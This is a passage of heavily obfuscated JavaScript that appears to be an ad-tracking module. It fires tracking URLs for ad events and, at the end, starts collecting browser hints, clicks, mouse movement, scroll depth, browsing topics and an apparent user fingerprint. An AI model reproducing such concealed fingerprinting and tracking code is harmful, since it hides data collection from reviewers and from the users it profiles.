_0x5da6b9=_0x2523ad;this[_0x5da6b9(0x47c)](_0x2c324f[_0x5da6b9(0xaad)+'e'],_0x45f6b6);}):this[_0x2523ad(0x1070)](_0x2523ad(0x203)+_0x2523ad(0xf19),{'message':(_0x2523ad(0x1127)+_0x2523ad(0xf69)+_0x2523ad(0x997)+_0x2523ad(0x1571)+_0x2523ad(0x13f7)+_0x2523ad(0x16b8)+_0x2523ad(0x6aa))[_0x2523ad(0x1318)](_0x45f6b6)});}[_0x4fe44e(0x1508)+_0x4fe44e(0x213)+_0x4fe44e(0x1171)](){const _0x698567=_0x4fe44e;let _0x533e4c=arguments[_0x698567(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x698567(0xb71)==typeof _0x533e4c?this['ad'][_0x698567(0x1297)+_0x698567(0xac4)][_0x698567(0x60e)](_0x46795d=>{const _0x23c728=_0x698567;this[_0x23c728(0x47c)](_0x46795d[_0x23c728(0xe85)+_0x23c728(0x826)],_0x533e4c);}):this[_0x698567(0x1070)](_0x698567(0x203)+_0x698567(0xf19),{'message':(_0x698567(0x1508)+_0x698567(0x213)+_0x698567(0xa34)+_0x698567(0x121d)+_0x698567(0x1110)+_0x698567(0x132b)+_0x698567(0x80f))[_0x698567(0x1318)](_0x533e4c)});}[_0x4fe44e(0x1605)](){const _0x3b5379=_0x4fe44e;let _0x575b5f=arguments[_0x3b5379(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x4f428e=arguments[_0x3b5379(0x789)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x3b5379(0xb71)==typeof _0x575b5f&&_0x3b5379(0x11b8)==typeof _0x4f428e?this[_0x3b5379(0x47c)](this['ad'][_0x3b5379(0x101d)+_0x3b5379(0x761)],_0x575b5f,{'isCustomCode':_0x4f428e}):this[_0x3b5379(0x1070)](_0x3b5379(0x203)+_0x3b5379(0xf19),{'message':(_0x3b5379(0x1a1)+_0x3b5379(0x15aa)+_0x3b5379(0x1665)+_0x3b5379(0xe32)+_0x3b5379(0x1b2)+_0x3b5379(0x16cf))[_0x3b5379(0x1318)](_0x535e2d[_0x3b5379(0x45a)+_0x3b5379(0xb1a)](_0x575b5f),_0x3b5379(0xef1)+_0x3b5379(0x327))[_0x3b5379(0x1318)](_0x4f428e)});}[_0x4fe44e(0xe7f)+_0x4fe44e(0xdd5)](_0x22f127){const _0x3830a0=_0x4fe44e;let _0x104ae4=arguments[_0x3830a0(0x789)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x3830a0(0x1351)==typeof _0x22f127&&_0x3830a0(0x11b8)==typeof _0x104ae4?(this[_0x3830a0(0x1605)]({'ERRORCODE':_0x22f127},_0x104ae4),console[_0x3830a0(0x76f)](_0x3830a0(0x1156)+_0x3830a0(0x233)+_0x3830a0(0xc50)+_0x3830a0(0x15f1)+_0x3830a0(0x56e)+_0x3830a0(0x14bf)+_0x3830a0(0x4b1)+_0x3830a0(0x1655)+_0x3830a0(0x14f6))):this[_0x3830a0(0x1070)](_0x3830a0(0x203)+_0x3830a0(0xf19),{'message':(_0x3830a0(0x1a1)+_0x3830a0(0xe7f)+_0x3830a0(0xa79)+_0x3830a0(0xf0d)+_0x3830a0(0x2be)+_0x3830a0(0x19c)+_0x3830a0(0x1268))[_0x3830a0(0x1318)](_0x22f127,_0x3830a0(0xef1)+_0x3830a0(0x327))[_0x3830a0(0x1318)](_0x104ae4)});}[_0x4fe44e(0x10e8)](){const _0x1a8f34=_0x4fe44e;let _0x2107e6=arguments[_0x1a8f34(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1a8f34(0xb71)==typeof _0x2107e6?this[_0x1a8f34(0x1567)](_0x1a8f34(0x10e8),{'macros':_0x2107e6}):this[_0x1a8f34(0x1070)](_0x1a8f34(0x203)+_0x1a8f34(0xf19),{'message':(_0x1a8f34(0x51f)+_0x1a8f34(0x1596)+_0x1a8f34(0xdbe)+_0x1a8f34(0x15fb)+_0x1a8f34(0x99c))[_0x1a8f34(0x1318)](_0x2107e6)});}[_0x4fe44e(0xd69)](){const _0x21d187=_0x4fe44e;let _0xe8effe=arguments[_0x21d187(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x21d187(0xb71)==typeof _0xe8effe?(this[_0x21d187(0x1567)](_0x21d187(0xd69),{'macros':_0xe8effe}),this[_0x21d187(0x1f9)+_0x21d187(0xa37)]=[]):this[_0x21d187(0x1070)](_0x21d187(0x203)+_0x21d187(0xf19),{'message':(_0x21d187(0xb75)+_0x21d187(0x121d)+_0x21d187(0x1110)+_0x21d187(0x132b)+_0x21d187(0x80f))[_0x21d187(0x1318)](_0xe8effe)});}[_0x4fe44e(0x2a0)+_0x4fe44e(0x1602)](){const _0x17462b=_0x4fe44e;let _0x22bdb8=arguments[_0x17462b(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x17462b(0xb71)==typeof _0x22bdb8?this[_0x17462b(0x1567)](_0x17462b(0x2a0)+_0x17462b(0x1602),{'macros':_0x22bdb8}):this[_0x17462b(0x1070)](_0x17462b(0x203)+_0x17462b(0xf19),{'message':(_0x17462b(0x2a0)+_0x17462b(0xd32)+_0x17462b(0x1596)+_0x17462b(0xdbe)+_0x17462b(0x15fb)+_0x17462b(0x99c))[_0x17462b(0x1318)](_0x22bdb8)});}[_0x4fe44e(0x425)+_0x4fe44e(0x924)](){const _0x577e2f=_0x4fe44e;let _0x3bbaaa=arguments[_0x577e2f(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x577e2f(0xb71)==typeof _0x3bbaaa?this[_0x577e2f(0x1567)](_0x577e2f(0x425)+_0x577e2f(0x924),{'macros':_0x3bbaaa}):this[_0x577e2f(0x1070)](_0x577e2f(0x203)+_0x577e2f(0xf19),{'message':(_0x577e2f(0x425)+_0x577e2f(0x11d7)+_0x577e2f(0x1571)+_0x577e2f(0x13f7)+_0x577e2f(0x16b8)+_0x577e2f(0x6aa))[_0x577e2f(0x1318)](_0x3bbaaa)});}[_0x4fe44e(0x8b5)](){const _0x4aa784=_0x4fe44e;let _0x102f91=arguments[_0x4aa784(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4aa784(0xb71)==typeof _0x102f91?this[_0x4aa784(0x1567)](_0x4aa784(0x8b5),{'macros':_0x102f91}):this[_0x4aa784(0x1070)](_0x4aa784(0x203)+_0x4aa784(0xf19),{'message':(_0x4aa784(0x11bc)+_0x4aa784(0x1596)+_0x4aa784(0xdbe)+_0x4aa784(0x15fb)+_0x4aa784(0x99c))[_0x4aa784(0x1318)](_0x102f91)});}[_0x4fe44e(0xd88)](){const _0x53debf=_0x4fe44e;let _0x53078a=arguments[_0x53debf(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x53debf(0xb71)==typeof _0x53078a?this[_0x53debf(0x1567)](_0x53debf(0xd88),{'macros':_0x53078a}):this[_0x53debf(0x1070)](_0x53debf(0x203)+_0x53debf(0xf19),{'message':(_0x53debf(0xd88)+_0x53debf(0xc71)+_0x53debf(0xff0)+_0x53debf(0x2be)+_0x53debf(0xac0)+':\x20')[_0x53debf(0x1318)](_0x53078a)});}[_0x4fe44e(0x692)](){const _0xd041f9=_0x4fe44e;let _0x37e030=arguments[_0xd041f9(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xd041f9(0xb71)==typeof _0x37e030?this[_0xd041f9(0x1567)](_0xd041f9(0x692),{'macros':_0x37e030}):this[_0xd041f9(0x1070)](_0xd041f9(0x203)+_0xd041f9(0xf19),{'message':(_0xd041f9(0x1184)+_0xd041f9(0x1596)+_0xd041f9(0xdbe)+_0xd041f9(0x15fb)+_0xd041f9(0x99c))[_0xd041f9(0x1318)](_0x37e030)});}[_0x4fe44e(0x8d7)+_0x4fe44e(0xbe4)+_0x4fe44e(0x11be)](_0x5eaf34){const _0x4d9496=_0x4fe44e;let _0x446e60=arguments[_0x4d9496(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x4d9496(0x1351)!=typeof _0x5eaf34||_0x4d9496(0xb71)!=typeof _0x446e60)return void this[_0x4d9496(0x1070)](_0x4d9496(0x203)+_0x4d9496(0xf19),{'message':(_0x4d9496(0x1a1)+_0x4d9496(0x8d7)+_0x4d9496(0xbe4)+_0x4d9496(0x604)+_0x4d9496(0x11a6)+_0x4d9496(0x13ef)+_0x4d9496(0x995)+'\x20')[_0x4d9496(0x1318)](_0x5eaf34,_0x4d9496(0x1186))[_0x4d9496(0x1318)](_0x535e2d[_0x4d9496(0x45a)+_0x4d9496(0xb1a)](_0x446e60))});if(!this['ad']||!this['ad'][_0x4d9496(0x1372)+_0x4d9496(0x1484)]||!this['ad'][_0x4d9496(0x1372)+_0x4d9496(0x1484)][_0x4d9496(0x789)])throw new Error(_0x4d9496(0xd5e)+_0x4d9496(0x936)+_0x4d9496(0x762));if(!_0x5eaf34)throw new Error(_0x4d9496(0xd44)+_0x4d9496(0xe55)+_0x4d9496(0xe9f)+_0x4d9496(0xd65)+_0x4d9496(0x672)+_0x4d9496(0x8fb)+_0x4d9496(0x8f4));const _0x1b610a=this['ad'][_0x4d9496(0x1372)+_0x4d9496(0x1484)][_0x4d9496(0x84d)](_0x13aad2=>_0x13aad2[_0x4d9496(0x15ae)]===_0x5eaf34);if(!_0x1b610a)throw new Error((_0x4d9496(0x322)+_0x4d9496(0x1491)+_0x4d9496(0x677)+_0x4d9496(0x132f)+_0x4d9496(0x1d8)+_0x4d9496(0xad4))[_0x4d9496(0x1318)](_0x5eaf34));const _0x16fea2=_0x1b610a[_0x4d9496(0x1f9)+_0x4d9496(0xa37)];if(_0x16fea2&&_0x16fea2[_0x4d9496(0x8d7)+_0x4d9496(0xbe4)+_0x4d9496(0x11be)]){const _0x4278cc=_0x16fea2[_0x4d9496(0x8d7)+_0x4d9496(0xbe4)+_0x4d9496(0x11be)];this[_0x4d9496(0x47c)](_0x4278cc,_0x446e60),this[_0x4d9496(0x1070)](_0x4d9496(0x8d7)+_0x4d9496(0xbe4)+_0x4d9496(0x11be),{'trackingURLTemplates':_0x4278cc});}}[_0x4fe44e(0x5db)+_0x4fe44e(0x13d0)](_0x2752e6){const _0x1b0525=_0x4fe44e;let _0x2afe70=arguments[_0x1b0525(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x1b0525(0x1351)==typeof _0x2752e6&&_0x1b0525(0xb71)==typeof _0x2afe70?(_0x2afe70[_0x1b0525(0xe2c)]=_0x2752e6,this[_0x1b0525(0x1567)](_0x1b0525(0x5db)+_0x1b0525(0x13d0),{'macros':_0x2afe70})):this[_0x1b0525(0x1070)](_0x1b0525(0x203)+_0x1b0525(0xf19),{'message':(_0x1b0525(0x1a1)+_0x1b0525(0x5db)+_0x1b0525(0xdb8)+_0x1b0525(0x57b)+_0x1b0525(0x1110)+_0x1b0525(0x132b)+_0x1b0525(0xb28)+_0x1b0525(0x15c5))[_0x1b0525(0x1318)](_0x2752e6,_0x1b0525(0x1186))[_0x1b0525(0x1318)](_0x535e2d[_0x1b0525(0x45a)+_0x1b0525(0xb1a)](_0x2afe70))});}[_0x4fe44e(0x11f0)](){const _0x50cb6b=_0x4fe44e;let _0x583acf=arguments[_0x50cb6b(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x50cb6b(0xb71)==typeof _0x583acf?this[_0x50cb6b(0x1567)](this[_0x50cb6b(0x1562)]?_0x50cb6b(0x1133)+'r':_0x50cb6b(0x11f0),{'macros':_0x583acf}):this[_0x50cb6b(0x1070)](_0x50cb6b(0x203)+_0x50cb6b(0xf19),{'message':(_0x50cb6b(0x13e4)+_0x50cb6b(0x62f)+_0x50cb6b(0x1049)+_0x50cb6b(0x28d)+_0x50cb6b(0x887))[_0x50cb6b(0x1318)](_0x583acf)});}[_0x4fe44e(0x11b)](){const _0x4d31e1=_0x4fe44e;let _0x31b21f=arguments[_0x4d31e1(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4d31e1(0xb71)==typeof _0x31b21f?this[_0x4d31e1(0x1567)](_0x4d31e1(0x11b),{'macros':_0x31b21f}):this[_0x4d31e1(0x1070)](_0x4d31e1(0x203)+_0x4d31e1(0xf19),{'message':(_0x4d31e1(0x2de)+_0x4d31e1(0x544)+_0x4d31e1(0x1265)+_0x4d31e1(0x1530)+_0x4d31e1(0x1502))[_0x4d31e1(0x1318)](_0x31b21f)});}[_0x4fe44e(0x3c3)](){const _0x143927=_0x4fe44e;let _0x18fa6f=arguments[_0x143927(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x143927(0xb71)==typeof _0x18fa6f?this[_0x143927(0x1567)](_0x143927(0x9ca),{'macros':_0x18fa6f}):this[_0x143927(0x1070)](_0x143927(0x203)+_0x143927(0xf19),{'message':(_0x143927(0x13ea)+_0x143927(0x544)+_0x143927(0x1265)+_0x143927(0x1530)+_0x143927(0x1502))[_0x143927(0x1318)](_0x18fa6f)});}[_0x4fe44e(0x1019)](){const _0x4b93d9=_0x4fe44e;let _0x334f91=arguments[_0x4b93d9(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x448d9a=arguments[_0x4b93d9(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x334f91&&_0x4b93d9(0x1351)!=typeof _0x334f91||_0x4b93d9(0xb71)!=typeof _0x448d9a)return void this[_0x4b93d9(0x1070)](_0x4b93d9(0x203)+_0x4b93d9(0xf19),{'message':(_0x4b93d9(0x1a1)+_0x4b93d9(0x1392)+_0x4b93d9(0x1665)+_0x4b93d9(0xe32)+_0x4b93d9(0x105e)+_0x4b93d9(0x50a)+_0x4b93d9(0xc5b)+'\x20')[_0x4b93d9(0x1318)](_0x334f91,_0x4b93d9(0x1186))[_0x4b93d9(0x1318)](_0x535e2d[_0x4b93d9(0x45a)+_0x4b93d9(0xb1a)](_0x448d9a))});this[_0x4b93d9(0x411)+_0x4b93d9(0x168f)+_0x4b93d9(0x12e8)]&&this[_0x4b93d9(0x411)+_0x4b93d9(0x168f)+_0x4b93d9(0x12e8)][_0x4b93d9(0x789)]&&this[_0x4b93d9(0x47c)](this[_0x4b93d9(0x411)+_0x4b93d9(0x168f)+_0x4b93d9(0x12e8)],_0x448d9a);const _0x26824f={..._0x448d9a},_0x1cd4ef=this[_0x4b93d9(0x57d)+_0x4b93d9(0xc8f)+_0x4b93d9(0x116b)]||_0x334f91,_0x23d7f0=_0x26824f;if(_0x1cd4ef){this[_0x4b93d9(0x16cc)]&&(_0x23d7f0[_0x4b93d9(0xe2c)]=this[_0x4b93d9(0xb59)+_0x4b93d9(0x1640)]());const _0x59081c=_0x535e2d[_0x4b93d9(0x10c6)+_0x4b93d9(0x324)]([_0x1cd4ef],_0x23d7f0)[0x0];this[_0x4b93d9(0x1070)](_0x4b93d9(0xb03)+'gh',_0x59081c);}}[_0x4fe44e(0xcf4)+_0x4fe44e(0x147e)](_0x5828e3,_0x74cac6,_0x447b73){const _0x368809=_0x4fe44e,_0x19bdde=parseFloat(_0x5828e3[_0x368809(0x11e6)]('-')[0x1]);Object[_0x368809(0x827)](this[_0x368809(0x1f9)+_0x368809(0xa37)])[_0x368809(0x424)](_0x4b954f=>{const _0x3aad5e=_0x368809;let [_0x54e52c]=_0x4b954f;return _0x54e52c[_0x3aad5e(0x448)](_0x3aad5e(0x1311));})[_0x368809(0x2b9)](_0x1218b4=>{const _0x163226=_0x368809;let [_0x3ff5af,_0x5bec7c]=_0x1218b4;return{'name':_0x3ff5af,'time':parseFloat(_0x3ff5af[_0x163226(0x11e6)]('-')[0x1]),'urls':_0x5bec7c};})[_0x368809(0x424)](_0x1cfdd6=>{const _0x4f3ec5=_0x368809;let {time:_0x520ea8}=_0x1cfdd6;return _0x520ea8<=_0x19bdde&&_0x520ea8>this[_0x4f3ec5(0x16cc)];})[_0x368809(0x60e)](_0x1eb5d5=>{const _0x490f50=_0x368809;let {name:_0x2dc2f5,urls:_0x5913d9}=_0x1eb5d5;const _0x1065b6={};_0x1065b6[_0x490f50(0x10e9)+_0x490f50(0x4b6)]=_0x5913d9,!_0x447b73&&this[_0x490f50(0x8ee)+_0x490f50(0xb67)+'s'][_0x490f50(0x1204)](_0x2dc2f5)||(this[_0x490f50(0x1070)](_0x2dc2f5,_0x1065b6),this[_0x490f50(0x47c)](_0x5913d9,_0x74cac6),_0x447b73?delete this[_0x490f50(0x1f9)+_0x490f50(0xa37)][_0x2dc2f5]:this[_0x490f50(0x8ee)+_0x490f50(0xb67)+'s'][_0x490f50(0xa1d)](_0x2dc2f5));});}[_0x4fe44e(0x1567)](_0x36d976){const _0x5eec8a=_0x4fe44e;let {macros:_0x253755={},once:_0x9b67cd=!0x1}=arguments[_0x5eec8a(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x5eec8a(0xb71)!=typeof _0x253755)return void this[_0x5eec8a(0x1070)](_0x5eec8a(0x203)+_0x5eec8a(0xf19),{'message':(_0x5eec8a(0x134b)+_0x5eec8a(0x62f)+_0x5eec8a(0x1049)+_0x5eec8a(0x28d)+_0x5eec8a(0x887))[_0x5eec8a(0x1318)](_0x253755)});_0x5eec8a(0x1133)+'r'===_0x36d976&&!this[_0x5eec8a(0x1f9)+_0x5eec8a(0xa37)][_0x36d976]&&this[_0x5eec8a(0x1f9)+_0x5eec8a(0xa37)][_0x5eec8a(0x11f0)]&&(_0x36d976=_0x5eec8a(0x11f0)),_0x36d976[_0x5eec8a(0x448)](_0x5eec8a(0x1311))&&!_0x36d976[_0x5eec8a(0x127c)]('%')&&this[_0x5eec8a(0xcf4)+_0x5eec8a(0x147e)](_0x36d976,_0x253755,_0x9b67cd);const _0x4ed5c8=this[_0x5eec8a(0x1f9)+_0x5eec8a(0xa37)][_0x36d976],_0x4eed63=this[_0x5eec8a(0x7a3)+_0x5eec8a(0x450)][_0x5eec8a(0xefd)](_0x36d976)>-0x1;_0x4ed5c8?(this[_0x5eec8a(0x1070)](_0x36d976,{'trackingURLTemplates':_0x4ed5c8}),this[_0x5eec8a(0x47c)](_0x4ed5c8,_0x253755)):_0x4eed63&&this[_0x5eec8a(0x1070)](_0x36d976,null),_0x9b67cd&&(delete this[_0x5eec8a(0x1f9)+_0x5eec8a(0xa37)][_0x36d976],_0x4eed63&&this[_0x5eec8a(0x7a3)+_0x5eec8a(0x450)][_0x5eec8a(0x6ff)](this[_0x5eec8a(0x7a3)+_0x5eec8a(0x450)][_0x5eec8a(0xefd)](_0x36d976),0x1));}[_0x4fe44e(0x47c)](_0xf531fa){const _0x118447=_0x4fe44e;var _0x2f1a24;let _0x55a689=arguments[_0x118447(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x3c2014=arguments[_0x118447(0x789)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0x4241af,invalidUrls:_0x468075}=_0x535e2d[_0x118447(0x5f4)+_0x118447(0x12a9)](_0xf531fa);_0x468075[_0x118447(0x789)]&&this[_0x118447(0x1070)](_0x118447(0x203)+_0x118447(0xf19),{'message':(_0x118447(0x4b4)+_0x118447(0x18f)+_0x118447(0x6a4)+_0x118447(0x1163))[_0x118447(0x1318)](_0x468075)});const _0x42f7ee={..._0x55a689},_0x1c30f0=_0x42f7ee;this[_0x118447(0x1562)]&&(this[_0x118447(0x1c3)]&&this[_0x118447(0x1c3)][_0x118447(0x1604)]&&this[_0x118447(0x1c3)][_0x118447(0x1604)][0x0]&&this[_0x118447(0x1c3)][_0x118447(0x1604)][0x0][_0x118447(0x7e5)]&&(_0x1c30f0[_0x118447(0x4ef)]=this[_0x118447(0x1c3)][_0x118447(0x1604)][0x0][_0x118447(0x7e5)]),this[_0x118447(0x16cc)]&&(_0x1c30f0[_0x118447(0xe2c)]=this[_0x118447(0xb59)+_0x118447(0x1640)]())),null!==(_0x2f1a24=this[_0x118447(0x1c3)])&&void 0x0!==_0x2f1a24&&null!==(_0x2f1a24=_0x2f1a24[_0x118447(0x163a)+_0x118447(0x249)])&&void 0x0!==_0x2f1a24&&_0x2f1a24[_0x118447(0x789)]&&(_0x1c30f0[_0x118447(0x1679)+_0x118447(0xc2a)]=this[_0x118447(0x1c3)][_0x118447(0x163a)+_0x118447(0x249)][_0x118447(0x2b9)](_0x584db3=>_0x584db3[_0x118447(0x107c)][_0x118447(0x1318)]('\x20',_0x584db3[_0x118447(0x733)]))[_0x118447(0x6bc)](',')),this['ad']&&(this['ad'][_0x118447(0xb0f)]&&(_0x1c30f0[_0x118447(0x1601)+'E']=this['ad'][_0x118447(0xb0f)]),this['ad'][_0x118447(0x639)]&&(_0x1c30f0[_0x118447(0x14f0)]=this['ad'][_0x118447(0x639)]),this['ad'][_0x118447(0x1439)+'d']&&(_0x1c30f0[_0x118447(0x1588)+'D']=this['ad'][_0x118447(0x1439)+'d']),this['ad'][_0x118447(0xfa2)]&&this['ad'][_0x118447(0xfa2)][_0x118447(0x789)]&&(_0x1c30f0[_0x118447(0x364)+'ES']=this['ad'][_0x118447(0xfa2)][_0x118447(0x2b9)](_0x55be3f=>_0x55be3f[_0x118447(0x733)])[_0x118447(0x6bc)](',')),this['ad'][_0x118447(0x1597)+_0x118447(0x13b9)]&&this['ad'][_0x118447(0x1597)+_0x118447(0x13b9)][_0x118447(0x789)]&&(_0x1c30f0[_0x118447(0x13f6)+_0x118447(0x14b9)]=this['ad'][_0x118447(0x1597)+_0x118447(0x13b9)][_0x118447(0x2b9)](_0x259ef9=>_0x259ef9[_0x118447(0x733)])[_0x118447(0x6bc)](','))),_0x535e2d[_0x118447(0x1567)](_0x4241af,_0x1c30f0,_0x3c2014);}[_0x4fe44e(0x140f)+_0x4fe44e(0x266)](_0x59dbe8){const _0x35f09f=_0x4fe44e;if(!_0x535e2d[_0x35f09f(0x1a5)+_0x35f09f(0x1321)](_0x59dbe8))return'';const _0x524a16=0x3e8*_0x59dbe8,_0x463eb4=Math[_0x35f09f(0xbf6)](_0x524a16/0x36ee80),_0x5764e4=Math[_0x35f09f(0xbf6)](_0x524a16/0xea60%0x3c),_0x360bf1=Math[_0x35f09f(0xbf6)](_0x524a16/0x3e8%0x3c),_0x31216f=Math[_0x35f09f(0xbf6)](_0x524a16%0x3e8);return''[_0x35f09f(0x1318)](_0x535e2d[_0x35f09f(0x3fd)+_0x35f09f(0xf4b)](_0x463eb4,0x2),':')[_0x35f09f(0x1318)](_0x535e2d[_0x35f09f(0x3fd)+_0x35f09f(0xf4b)](_0x5764e4,0x2),':')[_0x35f09f(0x1318)](_0x535e2d[_0x35f09f(0x3fd)+_0x35f09f(0xf4b)](_0x360bf1,0x2),'.')[_0x35f09f(0x1318)](_0x535e2d[_0x35f09f(0x3fd)+_0x35f09f(0xf4b)](_0x31216f,0x3));}[_0x4fe44e(0xb59)+_0x4fe44e(0x1640)](){const _0xb13a37=_0x4fe44e;return this[_0xb13a37(0x140f)+_0xb13a37(0x266)](this[_0xb13a37(0x16cc)]);}}const _0x322e42=_0x4fe44e(0x8a5)+_0x4fe44e(0xa3c)+_0x4fe44e(0xc1f)+_0x4fe44e(0x4ab)+_0x4fe44e(0x154d)+_0x4fe44e(0x132d)+_0x4fe44e(0x857)+_0x4fe44e(0x277)+_0x4fe44e(0x1055)+_0x4fe44e(0xec2)+_0x4fe44e(0xb6b)+_0x4fe44e(0x531)+_0x4fe44e(0x12bd)+_0x4fe44e(0x4ce)+_0x4fe44e(0xc62)+_0x4fe44e(0xe77)+_0x4fe44e(0x1531)+_0x4fe44e(0x1505)+_0x4fe44e(0x3d1)+_0x4fe44e(0x6ba)+_0x4fe44e(0x941)+_0x4fe44e(0x169b)+_0x4fe44e(0xa0c)+_0x4fe44e(0x14a9)+_0x4fe44e(0x1277)+_0x4fe44e(0x16d8)+_0x4fe44e(0xd96)+_0x4fe44e(0x1669)+_0x4fe44e(0x1625)+_0x4fe44e(0xe81)+_0x4fe44e(0xc94)+_0x4fe44e(0x569)+_0x4fe44e(0x9e7)+_0x4fe44e(0x144c)+_0x4fe44e(0x5b0)+_0x4fe44e(0x11ba)+_0x4fe44e(0x2c7)+_0x4fe44e(0x1281)+_0x4fe44e(0x1001)+_0x4fe44e(0x911)+_0x4fe44e(0xfee)+_0x4fe44e(0x10c7)+_0x4fe44e(0xe99)+_0x4fe44e(0xca6)+_0x4fe44e(0x65f)+_0x4fe44e(0xa9f)+_0x4fe44e(0x566)+_0x4fe44e(0x188)+_0x4fe44e(0x9b1)+_0x4fe44e(0x36d)+_0x4fe44e(0x16a7)+_0x4fe44e(0x1012)+_0x4fe44e(0x34e)+_0x4fe44e(0x3e7)+_0x4fe44e(0x15db)+_0x4fe44e(0x5ba)+_0x4fe44e(0x33e)+_0x4fe44e(0xa5f)+_0x4fe44e(0x9ac)+_0x4fe44e(0x147)+_0x4fe44e(0x1021)+_0x4fe44e(0x14bd)+_0x4fe44e(0xb53)+_0x4fe44e(0x679)+_0x4fe44e(0x181)+_0x4fe44e(0x859)+_0x4fe44e(0xc7a)+_0x4fe44e(0x73a)+_0x4fe44e(0x600)+_0x4fe44e(0x949)+_0x4fe44e(0x14a5)+_0x4fe44e(0x1224)+_0x4fe44e(0x6ac)+_0x4fe44e(0xcdf)+_0x4fe44e(0xd2e)+_0x4fe44e(0x564)+_0x4fe44e(0x1160)+_0x4fe44e(0x122b)+_0x4fe44e(0x1667)+_0x4fe44e(0x885)+_0x4fe44e(0x6f8)+_0x4fe44e(0x1088),_0x4effcc=_0x4098a9=>{const _0x26a234=_0x4fe44e,_0x5294ef=_0x4098a9?_0x26a234(0x860):_0x26a234(0xc06);return _0x26a234(0x8a5)+_0x26a234(0xa3c)+_0x26a234(0xc1f)+_0x26a234(0x4ab)+_0x26a234(0x154d)+_0x26a234(0x132d)+_0x26a234(0x857)+_0x26a234(0x277)+_0x26a234(0x1055)+_0x26a234(0xec2)+_0x26a234(0xb6b)+_0x26a234(0x1553)+_0x26a234(0x142c)+_0x5294ef+(_0x26a234(0x114f)+_0x26a234(0x71c)+_0x26a234(0x31d)+_0x26a234(0x4d9)+_0x26a234(0xfce)+_0x26a234(0x9be)+_0x26a234(0x101e)+_0x26a234(0x16c2)+_0x26a234(0x1386)+_0x26a234(0x1440))+_0x5294ef+(_0x26a234(0x114f)+_0x26a234(0x71c)+_0x26a234(0x31d)+_0x26a234(0x4d9)+_0x26a234(0xfce)+_0x26a234(0x9be)+_0x26a234(0x13e3)+_0x26a234(0x515));},_0x1ba62e=0x3e8,_0x3fc506=_0xcd8fe9=>_0x4fe44e(0x11b8)==typeof _0xcd8fe9,_0x454280=_0x1ed851=>Number[_0x4fe44e(0xadd)](_0x1ed851),_0x5b79a4=_0x4bc088=>_0x4fe44e(0x666)+_0x4fe44e(0x162a)===Object[_0x4fe44e(0x1504)][_0x4fe44e(0x890)][_0x4fe44e(0x8c4)](_0x4bc088),_0x2aeea8=_0x2d6190=>[_0x4fe44e(0x458),_0x4fe44e(0x126),_0x4fe44e(0x4a4),_0x4fe44e(0x13a2),_0x4fe44e(0xcbe)+'t',_0x4fe44e(0x5a4)+'ht'][_0x4fe44e(0x1204)](_0x2d6190),_0x2f1e81=()=>Math[_0x4fe44e(0xf3a)](new Date()[_0x4fe44e(0x969)]()/0x3e8),_0xf1e23d=_0x295163=>{const _0x4c97d3=_0x4fe44e,_0x40a0df=new _0x4c4534(_0x4c97d3(0x103b)+_0x4c97d3(0x7e7)),_0x51e944=_0x4c97d3(0x8fc),_0xa7334e={};_0xa7334e[_0x4c97d3(0x8f6)]=0x0,_0xa7334e[_0x4c97d3(0x511)]=0x0,_0xa7334e[_0x4c97d3(0x10bc)]=0x0,_0xa7334e[_0x4c97d3(0x40d)]=0x0,_0xa7334e[_0x4c97d3(0xfd2)]=0x0,_0xa7334e[_0x4c97d3(0x8a2)]=0x0;let _0x2d07da,_0x24ced4=0x0,_0x4a86c3=!0x1,_0x926329=!0x1,_0x53d60d={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0xa7334e,'browsingTopics':[],'ufp':_0x1f037e()},_0x10a760=_0x290da4(),_0xc3d0fd=_0x2f1e81();function _0x3ab160(){const _0x3fdbf8=_0x4c97d3;var 